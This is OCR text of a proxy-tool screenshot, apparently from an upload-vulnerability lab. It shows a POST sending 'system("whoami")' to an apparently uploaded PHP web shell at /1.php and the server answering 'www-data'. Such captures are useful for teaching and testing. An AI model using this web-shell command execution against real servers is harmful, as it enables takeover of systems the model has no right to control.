 Request
Pretty Raw Hex
\n
1 POST /1.php HTTP/1.1
2 Host: 192.168.1.12
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.12
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Referer: http://192.168.1.12/upload.html
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 19
14
15 1=system("whoami");
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Tue, 01 Apr 2025 11:39:45 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 9
7
8 www-data
9
Ins
Req
Req
Req
Req
Req
Res